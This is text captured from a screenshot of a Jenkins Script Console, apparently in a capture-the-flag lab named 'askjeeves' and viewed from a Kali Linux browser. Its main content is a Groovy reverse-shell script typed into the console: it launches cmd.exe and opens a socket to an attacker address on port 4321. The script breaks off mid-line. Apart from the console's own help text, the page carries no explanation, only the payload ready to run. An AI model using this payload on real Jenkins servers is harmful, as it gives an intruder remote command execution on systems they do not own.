 Jenkins
10.129.228.112:50000/askjeeves/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Jenkins 1 search log in
Jenkins
New Item
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.14.103";
2 int port=4321;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream()
5
6
Run